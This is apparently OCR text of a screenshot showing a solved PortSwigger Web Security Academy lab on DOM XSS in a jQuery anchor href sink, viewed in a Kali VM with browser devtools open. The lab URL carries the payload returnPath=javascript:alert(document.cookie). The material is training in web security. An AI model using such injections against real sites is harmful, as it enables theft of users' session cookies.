 kali1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:06
Lab: DOM XSS in jQuery a Lab: DOM XSS in jQuery a DOM XSS in jQuery ancho
https://0af800cf03a823d08275dd98003d0013.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
body 1920 × 1000.07
WebSecurity
Academy
DOM XSS in jQuery anchor href attribute sink using
location.search source
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
Filter Styles :hov .cls
Layout Computed Changes Compatibility
<!DOCTYPE html>
<html> event scroll
<head>···</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">···</div>
<div theme="">···</div>
</body>
</html>
html > body
element { inline
}
body { labs.css:577
background: #fff !important;
color: #333332;
font-size: 16px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-family: Arial, "Helvetica Neue",
Helvetica, sans-serif;
line-height: 1.4;
overflow-wrap: break-word;
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin-top
margin auto
border 0
Right Ctrl
Type here to search
ENG
IN
10:36 AM
05-01-2024